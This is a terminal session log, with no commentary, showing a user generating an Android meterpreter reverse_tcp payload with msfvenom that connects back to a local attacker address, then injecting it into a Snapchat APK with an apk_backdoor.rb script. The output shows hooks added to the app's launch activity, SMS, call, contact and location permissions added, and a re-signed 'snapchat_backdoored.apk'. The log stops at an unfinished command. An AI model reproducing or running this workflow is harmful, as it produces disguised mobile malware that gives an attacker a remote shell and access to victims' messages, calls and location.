 user@encrypted:/var/www/html$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.109 LPOST=6677 R > backdoor.apk
WARNING: Local file /opt/metasploit-framework/data/android/apk/classes.dex is being used
WARNING: Local files may be incompatible Metasploit framework
WARNING: Local file /opt/metasploit-framework/data/android/apk is being used
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 8514 bytes
user@encrypted:/var/www/html$ ls
backdoor.apk permissions
user@encrypted:/var/www/html$ cd ..
user@encrypted:/var/www$ ls
apk_backdoor.rb html snapchat.apk x
user@encrypted:/var/www$ ruby apk_backdoor.rb
Usage: apk_backdoor.rb [target.apk] [msfvenom options]
e.g. apk_backdoor.rb messenger.apk -p android/meterpreter/reverse_https LHOST=192.168.1.1 LPORT=8443
user@encrypted:/var/www$ ruby apk_backdoor.rb snapchat.apk -p android/meterpreter/reverse_tcp LHOST=192.168.43.109 LPORT=6677
[*] Generating msfvenom payload..
[*] Signing payload..
[*] Decompiling orignal APK..
[*] Decompiling payload APK..
[*] Locating onCreate() hook..
[*] Copying payload files..
[*] Loading original/smali/com/snapchat/android/LandingPageActivity.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding android.permission.CHANGE_WIFI_STATE
[*] Adding android.permission.ACCESS_COURSE_LOCATION
[*] Adding android.permission.SEND_SMS
[*] Adding android.permission.CALL_PHONE
[*] Adding android.permission.WRITE_CONTACTS
[*] Adding android.permission.WRITE_SETTINGS
[*] Adding android.permission.READ_SMS
[*] Adding android.permission.READ_EXTERNAL_STORAGE
[*] Rebuilding snapchat.apk with meterpreter injection as snapchat_backdoored.apk..
[*] Signing snapchat_backdoored.apk ..
[+] Infected file snapchat_backdoored.apk ready.
user@encrypted:/var/www$ ls
apk_backdoor.rb html original original.apk payload payload.apk snapchat.apk snapchat_backdoored.apk x
user@encrypted:/var/www$ mv